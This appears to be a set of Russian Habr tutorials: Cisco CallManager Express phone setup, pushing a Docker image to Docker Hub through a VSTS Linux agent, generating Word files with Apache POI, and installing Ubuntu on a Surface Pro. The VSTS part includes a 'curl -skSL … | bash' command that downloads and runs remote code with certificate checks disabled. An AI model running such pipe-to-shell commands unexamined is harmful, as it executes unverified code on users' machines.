What Language do you want on IP phones :
0 English
1 French
2 German
3 Russian
4 Spanish
5 Italian
6 Dutch
7 Norwegian
8 Portuguese
9 Danish
10 Swedish
11 Japanese
[0]: 0
Which Call Progress tone set do you want on IP phones :
0 United States
1 France
2 Germany
3 Russia
4 Spain
5 Italy
6 Netherlands
7 Norway
8 Portugal
9 UK
10 Denmark
11 Switzerland
12 Sweden
13 Austria
14 Canada
15 Japan
[0]: 0
What is the first extension number you want to configure (maximum 32 digits): 100
Do you have Direct-Inward-Dial service for all your phones? [yes/no]: no
Do you want to forward calls to a voice message service? [yes/no]: no
Do you wish to change any of the above information? [yes/no]: no
CNF-FILES: Clock is not set or synchronized, retaining old versionStamps
---- Setup completed config ---`
В итоге получаем следующий результат в конфиге роутера:
`router#sh run | b telep
telephony-service
max-ephones 10
max-dn 10
ip source-address 10.1.1.1 port 2000
auto assign 1 to 10
max-conferences 4 gain -6
transfer-system full-consult
server-security-mode non-secure
create cnf-files version-stamp Jan 01 2002 00:00:00
!
!
ephone-dn 1 dual-line
number 100
< .... skipped ... >
ephone-dn 10 dual-line
number 109
ephone 1
no phone-ui speeddial-fastdial
no multicast-moh
device-security-mode none
keepalive 30 auxiliary 0
< .... skipped ... >
ephone 10
no phone-ui speeddial-fastdial
no multicast-moh
device-security-mode none
keepalive 30 auxiliary 0`
Скрипт создал для нас базовую конфигурацию, создал 10 внутренних двухлинейных (dual-line) номеров командами ephone-dn, и создал 10 «болванок» для IP телефонов управляемых по SCCP командами ephone.
Как мы уже знаем, телефоны идентифицируются по MAC адресу.
Скрипт включил режим авторегистрации телефонов командой *auto assign 1 to 10* , теперь «новый» телефон будет стучаться на tftp сервер, Callmanager «увидит» попытку регистрации от неизвестного телефона, и, если еще есть свободные места из запрошеных 10 — пропишет телефон у себя в конфиге.
Таким образом первые 10 телефонов автоматом получат номера от 100 до 109.
Мы же пойдем своим путем и добавим пару телефонов вручную:
`router(config)#ephone 1
router(config-ephone)#mac-address 001B.D460.EAE6
router(config-ephone)#type 7912
router(config-ephone)#button 1:1 ; первому телефону дадим номер 100 указав для него ephone-dn1
router(config)#ephone 2
router(config-ephone)#mac-address 0022.9004.C1DC
router(config-ephone)#type 7941
router(config-ephone)#button 1:10 ; второму телефону дадим номер 109 указав для него ephone-dn10`
не забудем перегенерить конфиги для телефонов (это нужно не всегда, но для надежности)
`router(config)#telephony-service
router(config-telephony)#create cnf-files
CNF file creation is already On
Updating CNF files
CNF files update complete`
Телефоны перезагрузятся, скачают новенький конфиг с tftp сервера, и зарегистрируются на IP АТС.
Убедится что телефоны зарегистрировались можно командой sh ephone registered.
вывод с реальной железки:
`router#sh ephone registered
ephone-5 Mac:0022.9004.C1DC TCP socket:[6] activeLine:0 REGISTERED in SCCP ver 9/8
mediaActive:0 offhook:0 ringing:0 reset:0 reset_sent:0 paging 0 debug:0 caps:9
IP:10.1.1.12 52836 7906 keepalive 4491 max_line 2 dual-line
button 1: dn 10 number 4400 CH1 IDLE CH2 IDLE
Username: Igor
ephone-7 Mac:0022.9003.8804 TCP socket:[5] activeLine:0 REGISTERED in SCCP ver 9/8
mediaActive:0 offhook:0 ringing:0 reset:0 reset_sent:0 paging 0 debug:0 caps:9
IP:10.1.1.11 51460 7931 keepalive 10026 max_line 20
button 1: dn 11 number 4213 CH1 IDLE CH2 IDLE
Username: Alexander`
Уже можно друг другу позвонить, profit! :D
В дальнейших статьях я расскажу о более тонкой настройке АТС, голосовой почте, пробросе звонков по PSTN и IP транкам, и о других интересных вещах.
Stay tuned! :)
Пишите о чем вам интересно было бы почитать в разрезе Callmanager Express, да и вообще голосовых решениях Cisco. Постараюсь осветить.
**Upd:** настоятельно просят осветить вопрос цены.
Голосовой бандл (комплект) маршрутизатор Cisco1861 с:
* лицензией на 8 IP телефонов (+ 2 лицензии бонус, итого 10)
* с модулями 4FXO+4FXS (т.е. еще 4 аналоговых телефона сразу можно подключить)
* встроенная Wi-Fi точка доступа
* UnityExpress (голосовая почта)
* коммутатор на 8 портов с PoE
обойдется в GPL в $5495.
Кроме этого роутера не нужно больше ничего — он полностью покрывает IT инфраструктуру маленького офиса.
Ну может быть серверок под файлопомойку/почту. Но это уже необязательный элемент.
Телефоны можно взять любые SIP если хочется очень дешево, а минимальные телефоны Cisco обойдутся в GPL $135. | https://habr.com/ru/post/64464/ | null | ru | null |
# Как мы внедряли DevOps: публикация образа в Docker Hub с помощью Visual Studio Team Services
Продолжаем цикл статей «[Как мы внедряли DevOps](https://habrahabr.ru/search/?q=%5Bjourney2devops%5D&target_type=posts)» от команды Vorlon.JS. Под катом вы узнаете, как они использовали систему сборки Visual Studio Team Services (VSTS) для автоматизации создания и публикации образа в репозитории с применением Linux-агента.

Введение
--------
[Docker Hub](https://aka.ms/habr_320238_1) позволяет сделать образы созданных вами контейнеров доступными для всех пользователей Docker.
**Примечание**. Эта статья будет актуальной и для пользователей Docker Trusted Registry.
Настройка агента сборки Linux
-----------------------------
Новая [система сборки Visual Studio Team Services](https://aka.ms/habr_320238_2) работает с агентами сборки. Можно использовать бесплатный агент Windows в облаке (Hosted agent), а так же скачать агенты под Windows, Linux или Mac OS (Default agent), и установить их самостоятельно. Это позволит вам запускать процессы, которые не поддерживаются агентом Windows в облаке, или использовать уже настроенные сценарии и инструменты, которые, возможно, уже развернуты на ваших машинах Linux.
В данном случае нам необходим [Docker](https://aka.ms/habr_320238_3) для сборки образа, поэтому мы остановились на агенте для Linux.
Для начала вам понадобится виртуальная машина с Linux. Вы можете создать ее в [Microsoft Azure](https://aka.ms/habr_320238_4). В данном случае мы развернули простую машину с [Ubuntu 14.04 LTS из Azure Marketplace](https://aka.ms/habr_320238_5).

После старта машины, запустите SSH-сессию и установите все необходимое для процесса сборки. В нашем случае на машине установлен [docker-engine](https://aka.ms/habr_320238_6) и инструменты Node.js. В данном случае, для сборки образа Vorlon.JS Dashboard Docker нам больше ничего не нужно.
Далее необходимо настроить агент VSTS. Для доступа к вашей учетной записи агенту понадобится Personal Access Token. Чтобы его создать, щелкните по своему имени на портале VSTS (вверху справа) и выберите *My profile*. Перейдя на вкладку *Security*, нажмите на правой панели кнопку *Add*. Нажмите *Create Token* и сохраните сгенерированный токен, он понадобится для запуска агента.
Теперь вы должны авторизовать вашу учетную запись для использования пула агентов. Нажмите на значок настроек в правом верхнем углу информационной панели VSTS. Перейдите на вкладку *Agent Pools* и щелкните *Default pool*. Добавьте свою учетную запись в две группы: *Agent Pool Administrator* и *Agent Pool Service Accounts*.
Вернитесь к виртуальной машине Linux и создайте каталог *vsts-agent*. Перейдите в этот каталог и введите следующую команду:
```
curl -skSL https://aka.ms/xplatagent | bash
```
Система скачает все необходимое для запуска агента VSTS.
Для настройки и запуска агента введите:
```
./run.sh
```
Система попросит вас ввести следующие сведения.
* **username** — это поле игнорируется, если используется персональной токен доступа, так что вы можете ввести абсолютно любое имя пользователя;
* **password** — ведите свой Personal Access Token, сохраненный ранее;
* **agent name** — имя агента (будет использоваться для отображения агента в очередях агентов VSTS);
* **pool name** — можно оставить значение по умолчанию;
* **server url** — URL вашей учетной записи (https://youraccount.visualstudio.com).
Для всех остальных параметров оставьте значения по умолчанию. Дождитесь запуска агента.
После запуска вы можете вернуться в настройки *Agent pool* на портале VSTS, там вы увидите агент, который только что настроили.
**Примечание**. Все необходимые сведения об агенте VSTS для Linux и Mac OS вы можете найти на [этой](https://aka.ms/habr_320238_7) странице.
Подготовка определения сборки для создания образа Docker
--------------------------------------------------------
Создать образ Docker на самом деле очень просто. Для Vorlon.JS у нас есть два подходящих элемента в репозитории нашего проекта:
1. [Dockerfile](https://aka.ms/habr_320238_8) для сборки образа.
```
# use the node argon (4.4.3) image as base
FROM node:argon
# Set the Vorlon.JS Docker Image maintainer
MAINTAINER Julien Corioland (Microsoft, DX)
# Expose port 1337
EXPOSE 1337
# Set the entry point
ENTRYPOINT [“npm”, “start”]
# Create the application directory
RUN mkdir -p /usr/src/vorlonjs
# Copy the application content
COPY . /usr/src/vorlonjs/
# Set app root as working directory
WORKDIR /usr/src/vorlonjs
# Run npm install
RUN npm install
```
2. [Bash-скрипт](https://aka.ms/habr_320238_9), использующий команды docker build, docker login и docker push для сборки образа, входа в Docker Hub и отправки созданного образа.
```
#!/bin/bash
# get version from package.json
appVersion=$(cat package.json | jq -r ‘.version’)
echo “Building Docker Vorlon.JS image version $appVersion”
docker build -t vorlonjs/dashboard:$appVersion .
docker login –username=”$1″ –password=”$2″
echo “Pushing image…”
docker push vorlonjs/dashboard:$appVersion
docker logout
exit 0
```
Как видите, в Bash-скрипте мы получаем версию напрямую из файла *package.json*, мы также объявляем переменные *$1* и *$2*, которые VSTS будет использовать при запуске новой сборки.
Давайте создадим определение для своей сборки!
Перейдите в раздел *BUILD* своего проекта VSTS и добавьте новое определение сборки. Начните с пустого шаблона. В данном случае нам просто нужно запустить shell-скрипт.
Этот шаг достаточно просто настроить, всего лишь указать путь к нужному Bash-срипту и аргументы, которые должны быть переданы в этот скрипт. Как видно из скриншота выше, имя пользователя и пароль не используются напрямую, вместо этого мы задаем две переменные: *$(docker.username)* и *$(docker.password)*.
Эти переменные можно настроить на вкладке Variables определения сборки.
Это учетные данные вашего профиля Docker Hub, которые передаются в виде аргументов команде [docker login](https://aka.ms/habr_320238_10).
Перейдите на вкладку *General* и убедитесь, что в определении сборки используются очереди Default агентов, в которые вы добавили агент Linux VSTS.
На этом все! Теперь просто нажмите *Save*, чтобы сохранить определение сборки и поставить новую сборку в очередь.

Сразу после создания сборки образ будет опубликован в репозитории Docker Hub.
Таким образом, мы сделали образ [VorlonJS](https://aka.ms/habr_320238_11) доступным для всех пользователей [Docker Hub](https://aka.ms/habr_320238_12). Хотите его опробовать? Просто введите следующую команду на любом Docker-хосте:
```
docker run -d -p 80:1337 vorlonjs/dashboard:0.2.1
```
Используйте Visual Studio Team Services для сборки собственных образов. Вам обязательно понравится! | https://habr.com/ru/post/320238/ | null | ru | null |
# Генерация файлов Word в Apache POI
Для языка Java (как, впрочем, и для любого другого языка программирования) всё еще не придумали более простого и действенного способа генерации документов docx, чем библиотека Apache POI. В конце нулевых появился сей высокоуровнеый API, позволящий говорить с формируемым документом не на языке разметки XML, а с помощью удобных полей и выводов.
Судя по моим Google-запросам на протяжении более чем года сообщество пользователей этой библиотеки продержалось года этак до 2012, в то время как новые версии библиотеки всё еще появляются на [главной странице проекта](https://poi.apache.org/). Не на все вопросы, касающиеся формирования самого примитивного документа, есть ответы в документации или stackoverflow, не говоря уже о текстах на русском языке. Постараемся компенсировать этот недостаток данных для тех, кому это может понадобиться.
Основные классы API
-------------------
**[XWPFDocument](https://poi.apache.org/apidocs/dev/org/apache/poi/xwpf/usermodel/XWPFDocument.html)** — целостное представление Word документа. В нём не только содержится xml-код, интерпретируемый редакторами (Word, LibreOffice), но также содержатся и методы для определения метаданных отображения — набора стилей, сносок и т.п. В этой статье поговорим о первом, так как работа с метаданными не так явно задокументирована, к тому же многие редакторы успешно справляются с отображением документа и без подсказок.
Итак, предположим, у вас на руках есть (ненужный) файл docx. Преобразуем его в файл zip (осторожно, обратное преобразование путем переименования zip -> docx может сделать файл недоступным для вашего редактора(!)), в получившемся архиве откроем папку word, а в ней — файл document.xml. Перед нами xml-представление word-файла, которое также можно было бы получить через Apache POI, с меньшими трудностями.
```
File file = new File("C:/username/document.docx");
FileInputStream fis = new FileInputStream(file.getAbsolutePath());
XWPFDocument document = new XWPFDocument(fis); // Вот и объект описанного нами класса
String documentLine = document.getDocument().toString();
```
Для того, чтобы поближе познакомиться с содержимым документа, придется вооружиться еще двумя классами API: XWPFParagraph и XWPFTable.
**[XWPFParagraph](http://poi.apache.org/apidocs/4.1/org/apache/poi/xwpf/usermodel/XWPFParagraph.html)** — как следует из названия, представляет собой параграф документа. Расположен он может быть как внутри XWPFDocument,
```
document.getParagraphs();
XWPFParagraph lastParagraph = document.createParagraph();
```
так и внутри таблицы (если точнее — внутри ячейки таблицы, вложенной в ряд таблицы, вложенного непосредственно в таблицу).
```
document.createTable().createRow().createCell().addParagraph();
```
Параграф предоставляет изрядный набор информации для вёрстки и размещения текста. Официальная документация на этот счёт достаточно красноречива: отступы слева и справа, сверху и снизу, в том числе и между строками, добавление гиперссылок и границ для параграфа.
**[XWPFTable](https://poi.apache.org/apidocs/4.0/org/apache/poi/xwpf/usermodel/XWPFTable.html)** — класс, олицетворяющий таблицу. Также как и в XWPFParagraph, XWPFTable можно добавлять к самому документу и к ячейке таблицы (создавая, тем самым, таблицу внутри таблицы). Семантика в таком случае чуточку усложняется.
```
XWPFTable table = document.createTable(); //Здесь всё просто, создаем таблицу в документе и работаем с ней.
XWPFCell cell = table.createRow().createCell();//Добавим к таблице ряд, к ряду - ячейку, и используем её.
XWPFTable innerTable = new XWPFTable(cell.getCTTc().addNewTbl(), cell, 2, 2); // Воспользуемся конструктором для добавления таблицы - возьмем cell и её внутренние свойства, а так же зададим число рядов и колонок вложенной таблицы
cell.insertTable(cell.getTables().size(), innerTable);
```
[**XWPFRun**](https://poi.apache.org/apidocs/dev/org/apache/poi/xwpf/usermodel/XWPFRun.html) — набор данных о выводе текста внутри параграфа. Находится может только внутри параграфа, создается через вызов метода параграфа-родителя:
```
paragraph.createRun();
```
Из нескольких «ранов», как я предпочитаю их называть, и состоит целый параграф текста в Word. Каждый «ран» имеет свою настройку шрифта, его цвета и размера, а также стилизации. Через добавление различных «ранов», подчиняющихся разметке параграфа, можно выводить тексты с совершенно разной стилизацией.
Как становится видно из обзора классов, перенос, скажем, css-стиля в документ будет связан с дополнительной сложностью: часть свойств необходимо будет применить к параграфу docx, часть — к объекту класса XWPFRun.
Итак, библиотека легла в External Libraries/jar лежит под рукой, пора творить.
Создадим документ, добавим таблицу 2х2 и параграф.
```
XWPFDocument document = new XWPFDocument();
XWPFTable table = document.createTable(2, 2);
XWPFParagraph paragraph = document.createParagraph();
fillTable(table);
fillParagraph(paragraph);
```
Заполним параграф, добавив ран для вывода текста. После перевода строки стилизация параграфа будет потеряна, и в Word новый параграф будет выведен без красной строки.
```
void fillParagraph(XWPFParagraph paragraph) {
paragraph.setIndent(20);
XWPFRun run = paragraph.createRun();
run.setFontSize(12);
run.setFontFamily("Times New Roman");
run.setText("My text");
run.addBreak();
run.setText("New line");
}
```
Теперь займёмся заполнением таблицы. Мы можем обращаться не только к уже созданным элементам, но и вызвать у сформированной таблицы метод для добавления рядов или колонок.
```
void fillTable(XWPFTable table) {
XWPFRow firstRow = table.getRows().get(0);
XWPFRow secondRow = table.getRows().get(1);
XWPFRow thirdRow = table.createRow();
fillRow(firstRow);
}
```
Опускаемся глубже, на уровень ряда таблицы. Именно в таком порядке предстаёт разбор таблицы в Apache POI — сначала ряды, потом клетки. Напрямую из таблицы можно получить лишь количество колонок в таблице:
```
table.getColBandSize();
```
Итак, ряд.
```
void fillRow(XWPFRow row) {
List cellsList = row.getCells();
cellsList.forEach(cell -> fillParagraph(cell.createParagraph()));
}
```
Оказавшись в ячейке двигаться глубже уже некуда, поэтому можно снова вызвать наш дуболомный метод по заполнению параграфа, предварительно создав его в таблице.
Итак, можно легко уловить суть структуры документа в Word: вкладывай одно в другое и предоставляй доступ (в том числе и к созданию новых экземпляров). К сожалению, далеко не всегда есть возможность получить последний элемент во вложенной коллекции. Чаще всего приходится пользоваться такими вот ухищрениями:
```
XWPFRun lastRunOfParagraph = paragraph.getRuns(paragraph.getRuns().size() - 1);
```
Хорошо, с содержимым таблицы разобрались. Что если нам нужно явно уточнить ширину таблицы, а не оставлять её для волной интерпретации редактора?
Для некоторых на первый взгляд числовых значений, например, ширины таблицы, в Apache POI существуют целые классы.
```
CTTblWidth widthRepr = table.getCTTbl().getTblPr().addNewTblW();
widthRepr.setType(STTblWidth.DXA);
widthRepr.setW(BigInteger.valueOf(4000));
```
С помощью типа укажем, какая именно ширина нам нужна: auto, pct или dxa. В первом случае таблицы займёт всю предоставленную ей ширину, во втором — процент от всей ширины, указанный позже методом setW. В нашем же случае вмешиватеся специальная единица измерения — dxa, равная 1/20 точки.
Классы, подобные CTTblWidth, используются повсеместно: для определения ширины страницы (PgSize), ширины ячейки и др.
#### Единцы измерения в Apache POI
В хорошем документе всё выверенно и расчерчено идеально, вплоть до самого пикселя. Возможно, в теории можно сделать всё средствами Apache POI и без углубления в тему единиц измерения, но лучше уделить им внимание сразу, чтобы избежать недопониманий в духе «почему это схлопнулось» и «когда переместил картинку в word на один сантиметр».
О поддержке сантиметров и остальной метрической системы тут остается только мечтать. Это резонно (каждый шрифт уникален, у каждого редактора своя специфика), но дико неудобно. Придется прибегнуть ко множеству конвертаций, если вы хотите задавать отступы (ведь именно в сантиметрах мы привыкли видеть их в word) в сантиметрах. Итак, указав тип измерения dxa для некоторой ширины, как описно в параграфе выше, мы получаем в распоряжение некоторое точное значение, но абсолютно не представляем как им воспользоваться. Для перевода в сантиметры на stackoverflow есть [формула](https://stackoverflow.com/a/18708337). Для всего остального существует класс [Units](https://poi.apache.org/apidocs/dev/org/apache/poi/util/Units.html). В нем определены как методы для перевода единиц измерения, так и сами соотношения между значениями.
#### Запись готового документа
Для записи в конечный файл есть удобный метод XWPFDocument — write. На вход принимается поток, в который пойдёт запись.
```
document.write(new FileOutputStream(new File("/path/to/file.docx")));
```
Если готовый документ нужно куда-то передать можно подать в качестве аргумента не File-, а ByteArrayOutputStream.
Информация об элементе отображения в формате xml
------------------------------------------------
Имея документ, отображающийся корректно в определенном редакторе, полезно было бы узнать как именно представлен необходимый параграф или другой элемент. Для этого определенны специальные методы, возвращающие объекты классов пакета org.openxmlformats.schemas.wordprocessingml.x2006.main. Из названия (wordprocessingml) видно, что данный набор классов используется только для работы с документами word. Например, для xlsx документов есть пакет spreadsheetml, некоторые классы которого очень и очень похожи на классы wordprocessingml, поэтому конвертация между форматами достаточно затруднена.
```
paragraph.getCTP();
table.getCTTbl();
```
Так, пустой параграф будет иметь скромное представление
Пустая таблица покажет больше интересного.
```
```
Что здесь интересного? Свойства tblPr — всевозможные свойства таблицы. Внутри уже описанная ширина таблицы (установлена 0, но свойство «auto» все равно выведет таблицу в приемлимой, автоматической ширине). Также tblBorders — набор информации о границах таблицы. Далее идёт явно выраженное представление внутренностей таблицы. tr — ряд таблицы, внутри вложенны tc. Внутри tc оказался бы набор вложенный параграфов, если бы мы добавили хотя бы один.
Попробуем пополнить параграф информацией и посмотреть что из этого получится.
```
XWPFParagraph xwpfParagraph = document.getParagraphs().get(0);
xwpfParagraph.setFirstLineIndent(10);
XWPFRun run = xwpfParagraph.createRun();
run.setFontFamily("Times New Roman");
run.setText("New text");
```
Получаем:
```
New text
```
Здесь ситуация ровно такая же: объект с мета-информацией (в него добавлена информация об отступе красной строки, который мы вложили в коде), а так же само содержимое: там размещается список «ранов». В первый и единственный мы добавили текст и информацию о шрифте. Эта информация также разделилась внутри «рана» — информация о шрифте попала в rPr, сам текст — в элемент t.
#### Вместо вывода
Apache POI предоставляет удобный, и, что не менее важно, бесплатный API для работы с документами. В нем непросто добиться единого отображения во всех редакторах (Office Online и LibreOffice обязательно будут выглядеть иначе), есть множество неудобств с единицами измерения, а так же непонятно где и какие свойства в элементах должны находиться. Тем не менее, работа с этими свойствами подчинена логике, а возможность подглядеть в xml не нарушая эту логику делает разработку гораздо более удобной. | https://habr.com/ru/post/503444/ | null | ru | null |
# Установка Ubuntu на Microsoft Surface Pro
Планшеты из линейки Surface Pro от Microsoft выглядят привлекательным рабочим инструментом, потому что они позволяют устанавливать традиционные приложения для настольных компьютеров.
Тема с установкой Linux на Surface не нова и довольно популярна:
* На Хабре 6 лет назад уже выходила статья как «[Как подружить Surface Pro 3 и Linux](https://habr.com/post/233087/)»;
* На Reddit существует топик с 8 тысячами подписчиков [r/SurfaceLinux](https://www.reddit.com/r/SurfaceLinux/comments/6eau79/current_state_of_surfaces/), который дает подробное описание текущего положения вещей;
* На гитхабе в репозитории [linux-surface](https://github.com/linux-surface/linux-surface) регулярно публикуются новые релизы Linux ядер.

*Microsoft Surface Pro с установленной Ubuntu 19.10 (Eoan Ermine)*
Мой интерес к Microsoft Surface Pro возник когда я узнал, что американский интернет магазин амазон продает официально восстановленные производителем 12 дюймовые планшеты предыдущих поколений в хороших комплектациях по ценам в два, а то и в три раза дешевле новых устройств последнего поколения. А ведь при покупке такого восстановленного производителем планшета получаешь фактически новое устройство в пленках и коробкой с отметкой Refurbishment и всё это по низкой цене.
В общем я не удержался и купил Microsoft Surface Pro специально для того, чтобы установить на него Linux и использовать в работе.
Продуктовая линейка Surface достаточно широкая и включает в себя планшеты, ноутбуки, интерактивные доски и не всегда бывает понятно какую именно модель имеет в виду продавец на Amazon — бывает что указано шестое поколение, как например в объявлении «`Microsoft Surface Pro 4 (2736 x 1824) Tablet 6th Generation (Intel Core i5-6300U, 8GB Ram, 256GB SSD, Bluetooth, Dual Camera) Windows 10 Professional (Renewed)`», но фактически продавец вводит в заблуждение упоминая шестое поколение — можно перепутать, думая что это Surface Pro 6, однако на самом деле это Surface Pro 4. Так что внимательность не повредит.

*Продуктовая линейка Microsoft Surface*
Почему именно линукс?
=====================
Я использую Windows больше 25 лет, но последние годы всё реже — нет необходимости использовать какие-то специальные программы, которые существуют только под Windows — всё плавно переезжает в облачные сервисы, которые зависят только от браузера.
Тем более, что моё увлечение умными домами способствует использованию командной строки в частности и линукс в целом. Некоторые действия сделать проще или быстрее если у тебя компьютер с Linux.
Про планшеты Surface Pro у меня были некоторые сомнения относительно того, как легко можно будет заменить систему с Windows на Linux, но как оказалось в дальнейшем эти сомнения были совершенно напрасны. Установка Ubuntu прошла без проблем, как на обычном ноутбуке. Именно на ноутбуке, а не планшете, хотя Surface Pro позиционируются производителем как планшет. На мой взгляд это всё же ноутбук, а не планшет — сенсорное управление для Windows и Linux на мой взгляд всё же не в приоритете.

*Планшет Surface Pro после покупки работает на Windows*
Обратите внимание — по умолчанию в меню запуска вынесен Autodesk SketchBook — про него я расскажу ниже.
Цифровое рисование с помощью Surface Pro
========================================
Помимо всех основных функций обычного ноутбука Surface Pro можно использовать как графический планшет (поэтому Autodesk SketchBook и находится в главном меню Windows по умолчанию). Экран Surface Pro при использовании стилуса (не обязательно фирменного, но совместимого) распознает степени нажатия, а это важно для цифрового рисования на экране.

*Картинка Autodesk SketchBook из интернета, когда это приложение ещё было платным*
При использовании Linux на планшете Surface Pro экран не потеряет своих свойств быть графическим планшетом и хотя Autodesk SketchBook для Linux не существует, есть [Krita](https://ru.wikipedia.org/wiki/Krita), бесплатный растровый графический редактор с открытым кодом, входящий в состав KDE. Krita удобна и позволяет создавать красивые рисунки, например, даже существует [веб-комикс французского художника Давида Ревуа с открытым исходным кодом под названием Pepper&Carrot](https://www.peppercarrot.com/ru/).
Забегая вперед скажу, что стилус работает и под Linux — степени давления распознаются.

*Главная страница комиксов [Pepper&Carrot](https://www.peppercarrot.com/ru/), нарисованных исключительно в Krita на Kubuntu 18.04 LTS*
От общих особенностей планшета Surface Pro перейдём к установке Linux.
Перед установкой Linux
======================
Сразу после покупки планшет работает на англоязычной версии Windows 10 и перед установкой Linux создадим резервный диск Windows.
Для самой установки Linux обязательно понадобится USB хаб для подключения клавиатуры и мыши, потому что физический порт на устройстве всего один, а тачскрин во время установки Linux работать не будет.
Создание диска восстановления Windows 10
========================================
*Создание диска восстановления на Surface Pro*
Даже если нет в планах оставлять Windows на планшете Surface Pro и будете использовать только Linux всё равно лучше создать диск восстановления для того, чтобы можно было восстановить систему, например перед продажей устройства. Подробная инструкция на русском языке как это сделать есть на сайте [Microsoft](https://support.microsoft.com/ru-ru/help/4026852/windows-create-a-recovery-drive). Англоязычные названия пунктов меню можно посмотреть в другой языковой секции этой же самой инструкции [на сайте Microsoft](https://support.microsoft.com/en-us/help/4026852/windows-create-a-recovery-drive).
*Процесс создания достаточно долгий и речь может идти о часах если писать на MicroSD 16 Гб*
Surface UEFI
============
Для настройки загрузки с флешки полностью выключаем компьютер и заходим в BIOS, удерживая кнопку увеличения громкости и нажимая кнопку включения питания для того чтобы изменить порядок загрузочных устройств.

Surface UEFI
В разделе управления загрузкой (Boot configuration) пальцем перетаскиваем загрузку с флешки (USB Storage) на первое место.
Для дальнейших манипуляций уже нужен USB хаб. В моем случае хабом стал монитор с подключенными беспроводными клавиатурой и мышью, а также свободными USB портами для подключения загрузочной флешки.
Установка Linux
===============
Перед выбором конкретного дистрибутива стоит знать, что обе камеры на моделях планшета, начиная с Surface Pro 4 и выше [работать под Linux не будут](https://github.com/linux-surface/linux-surface/wiki/Supported-Devices-and-Features#feature-matrix), из-за того что камеры находятся на PCI шине вместо обычной USB шины, как у предыдущих моделей. А на Surface Pro 7 ещё не будет работать под Linux перо (стилус). Выбрать можно любой дистрибутив, основанный на Debian / Arch Linux / Fedora / Gentoo.
Мой выбор пал на Ubuntu, потому что, на мой взгляд, оболочка рабочего стола с его крупными кнопками больше подходит для сенсорного управления. Простая настройка дисплея высокого разрешения HiDPI только плюс этого дистрибутива.
После загрузки планшета с загрузочной флешки появляется меню вариантов загрузки и варианты загрузки можно выбирать при помощи экранной клавиатуры.
*GNU GRUB на Surface Pro*
После загрузки Ubuntu с флешки сенсорный экран не работает, но Wi-Fi функционирует.
*Проба Ubuntu перед установкой*
Расписывать шаги установки, наверное, особого смысла не имеет, потому что установка проходит также как [на обычном компьютере](https://yandex.ru/search/?text=%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0%20ubuntu%2019.10%20%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%BE&lr=50). Windows решил не оставлять, а полностью стереть диск и установить только Ubuntu.
Сразу после завершения установки Ubuntu и входа в систему не будут работать:
1. Тачскрин.
2. Стилус.
3. Камеры.
Восстанавливаем работоспособность сенсорного экрана и стилуса Surface Pro под Linux
===================================================================================
Устанавливаем кастомное ядро
----------------------------
Для восстановления работоспособности тачпада и пера воспользуемся кастомным ядром для [соответствующего дистрибутива](https://github.com/linux-surface/linux-surface/wiki/Package-Repositories). Команды для Ubuntu приведены ниже.
Перед добавлением репозитория вы должны импортировать ключи, которые разработчики используют для подписи пакетов.
```
wget -qO - https://raw.githubusercontent.com/linux-surface/linux-surface/master/pkg/keys/surface.asc \
| sudo apt-key add -
```
После этого можно добавить сам репозиторий, выполнив:
```
echo "deb [arch=amd64] https://pkg.surfacelinux.com/debian release main" | sudo tee /etc/apt/sources.list.d/linux-surface.list
```
Затем обновите списки пакетов для обновлений:
```
sudo apt-get update
```

*Скриншот терминала с командами добавления репозитория linux-surface*
Установим ядро, но не самое последнее ядро `surface`, которое на март 2020 года было версии 5.5.10 — с этой версией ядра у меня ни перо, ни тачскрин, ни мультитач корректно не заработали. Разработчики рекомендуют установить ядро 4.19 (Long-Term Support до конца 2020 года):
```
sudo apt-get install linux-image-surface-lts linux-headers-surface-lts linux-libc-dev-surface-lts surface-ipts-firmware linux-surface-secureboot-mok libwacom-surface
```
Но если вы всё-таки хотите попробовать самое последнее ядро, то следует воспользоваться другими командами:
```
sudo apt-get install linux-headers-surface linux-image-surface linux-libc-dev-surface surface-ipts-firmware linux-surface-secureboot-mok libwacom-surface
```
*Скриншот терминала с командами добавления нового ядра 4.19 (LTS)*
Дальше существует два варианта (если вы не меняли настройки безопасности Secure Boot):
1. Если вы установили ядро Linux версии 5.5.10 на Surface Pro, то сразу после установки нового ядра перезагрузитесь и введите пароль «`surface`», который был указан при установке, как на скриншоте, выше. Это можно сделать выбирая пункты меню: Enroll MOK/Enroll the key(s) -> Yes / Password -> surface.

*Настройка Secure Boot после перезагрузки*
2. Если установили ядро 4.19.110, то планшет загрузится как обычно и в меню Enroll MOK вы не попадете .
